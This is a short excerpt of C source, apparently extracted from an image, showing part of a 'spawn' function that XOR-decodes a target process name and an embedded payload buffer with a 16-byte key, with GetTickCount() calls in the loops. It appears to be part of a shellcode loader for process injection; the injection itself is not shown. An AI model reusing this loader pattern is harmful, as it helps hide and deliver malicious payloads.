 36 void spawn(void * fluffer, int length, char * key) {
37 char process[64] = "MMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMM";
38 int z;
39 /* decode the process name with the key (valid name, \0, junk to fill 64) */
40 for (int z = 0; z < sizeof(process); z++) {
41 char* a = (char *)process + z;
42 char* b = (char *)process + z;
43 GetTickCount();
44 *a = *b ^ key[z % 16];
45 }
46 /* decode the payload with the key */
47 for (z = 0; z < length; z++) {
48 char* a = (char *)fluffer + z;
49 char* b = (char *)fluffer + z;
50 GetTickCount();
51 *a = *b ^ key[z % 16];
52 }